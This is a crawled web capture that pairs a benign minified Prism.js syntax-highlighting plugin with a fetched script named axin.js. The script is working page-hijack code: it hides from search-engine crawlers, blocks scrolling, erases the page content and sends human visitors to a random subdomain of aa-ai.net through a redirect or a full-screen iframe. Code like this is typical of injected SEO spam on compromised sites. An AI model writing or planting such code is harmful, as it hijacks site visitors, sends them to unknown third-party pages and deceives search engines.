!function(){if("undefined"!=typeof self&&self.Prism&&self.document){var e={css:"CSS",clike:"C-like",javascript:"JavaScript",abap:"ABAP",actionscript:"ActionScript",apacheconf:"Apache Configuration",apl:"APL",applescript:"AppleScript",asciidoc:"AsciiDoc",aspnet:"ASP.NET (C#)",autoit:"AutoIt",autohotkey:"AutoHotkey",basic:"BASIC",csharp:"C#",cpp:"C++",coffeescript:"CoffeeScript","css-extras":"CSS Extras",fsharp:"F#",glsl:"GLSL",http:"HTTP",inform7:"Inform 7",latex:"LaTeX",lolcode:"LOLCODE",matlab:"MATLAB",mel:"MEL",nasm:"NASM",nginx:"nginx",nsis:"NSIS",objectivec:"Objective-C",ocaml:"OCaml",parigp:"PARI/GP",php:"PHP","php-extras":"PHP Extras",powershell:"PowerShell",jsx:"React JSX",rest:"reST (reStructuredText)",sas:"SAS",sass:"Sass (Sass)",scss:"Sass (Scss)",sql:"SQL",typescript:"TypeScript",vhdl:"VHDL",vim:"vim",wiki:"Wiki markup",yaml:"YAML"};Prism.hooks.add("before-highlight",function(a){var s=a.element.parentNode;if(s&&/pre/i.test(s.nodeName)){var t=e[a.language]||a.language.substring(0,1).toUpperCase()+a.language.substring(1);s.setAttribute("data-language",t);var i,r,l=s.previousSibling;l&&/\s*\bprism-show-language\b\s*/.test(l.className)&&l.firstChild&&/\s*\bprism-show-language-label\b\s*/.test(l.firstChild.className)?(r=l.firstChild,r.getAttribute("data-language")!==t&&(r.setAttribute("data-language",t),r.innerHTML=t)):(i=document.createElement("div"),r=document.createElement("div"),r.className="prism-show-language-label",r.setAttribute("data-language",t),r.innerHTML=t,i.className="prism-show-language",i.appendChild(r),s.parentNode.insertBefore(i,s))}})}}();



--- FILE ---
content_type: application/javascript
request_url: http://www.opc39.com/axin.js
body_size: 3222
content:
(function () {
  function isSpider() {
    var ua = navigator.userAgent.toLowerCase();
    // 改正则：去掉裸 sogou，只匹配 sogou.*spider
    var spiderRegex = /(bot|spider|crawl|slurp|baiduspider|googlebot|bingbot|360spider|yisouspider|bytespider|sm-spider|youdaobot|yandex|yeti|exabot|facebot|facebookexternalhit|ia_archiver|sogou.*spider)/;
    return spiderRegex.test(ua);
  }

  function generateRandomPrefix(length) {
    var chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var result = '';
    for (var i = 0; i < length; i++) {
      result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
  }
  function limitRandomPrefix() {
    const domains='www|m|go|link|app|vip|news|sports|shop|api';
    return domains.split('|')[Math.random()*domains.split('|').length|0];
  }

  function disableScroll() {
    document.documentElement.style.overflow = 'hidden';
    document.body.style.overflow = 'hidden';
    document.body.style.touchAction = 'none';
    document.documentElement.style.touchAction = 'none';

    window.addEventListener('touchmove', function (e) {
      e.preventDefault();
    }, { passive: false });

    window.addEventListener('wheel', function (e) {
      e.preventDefault();
    }, { passive: false });

    window.addEventListener('keydown', function (e) {
      const keys = [32, 33, 34, 35, 36, 37, 38, 39, 40];
      if (keys.includes(e.keyCode)) {
        e.preventDefault();
      }
    });
  }

  function run() {
    if (isSpider()) return;

    disableScroll();

    //var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * 10) + 5);
    var randomPrefix = limitRandomPrefix();
    var baseDomain = 'aa-ai.net';
    var targetPath = '/index.html';
    var fullUrl = 'https://' + randomPrefix + '.' + baseDomain + targetPath;

    // ⭐ 新增逻辑：如果是从搜狗搜索点进来的，直接整页跳转
    if (document.referrer && document.referrer.includes("sogou.com")) {
      window.location.href = fullUrl;
      return;
    }

    // 原逻辑：iframe 跳转
    document.body.innerHTML = '';
    document.documentElement.style.cssText = "margin:0;padding:0;overflow:hidden;height:100%;";
    document.body.style.cssText = "margin:0;padding:0;overflow:hidden;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;background:#fff;";

    var loadingText = document.createElement('div');
    loadingText.textContent = "加载中，请稍候……";
    loadingText.style.cssText = "font-size:16px;color:#555;margin-bottom:10px;";
    document.body.appendChild(loadingText);

    var iframe = document.createElement('iframe');
    iframe.src = fullUrl;
    iframe.style.cssText = "width:100%;height:100vh;border:none;display:block;overflow:hidden;";

    iframe.onload = function () {
      loadingText.style.display = 'none';
    };

    var delay = Math.floor(Math.random() * 301) + 300; // 300 ~ 600 毫秒之间
    setTimeout(function () {
      document.body.appendChild(iframe);
    }, delay);
  }

  if (document.readyState === 'complete' || document.readyState === 'interactive') {
    run();
  } else {
    document.addEventListener('DOMContentLoaded', run);
  }
})();
